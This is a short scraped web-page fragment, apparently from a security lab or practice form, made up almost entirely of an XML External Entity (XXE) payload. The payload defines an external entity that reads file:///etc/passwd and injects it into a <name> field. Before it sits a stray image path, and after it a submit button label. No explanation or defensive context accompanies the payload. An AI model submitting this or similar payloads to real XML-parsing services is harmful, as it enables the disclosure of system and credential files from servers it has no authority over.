 <?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY content SYSTEM "file:///etc/passwd"
]>
<note>
<name>&content;</name>
</note>
submit View Source Code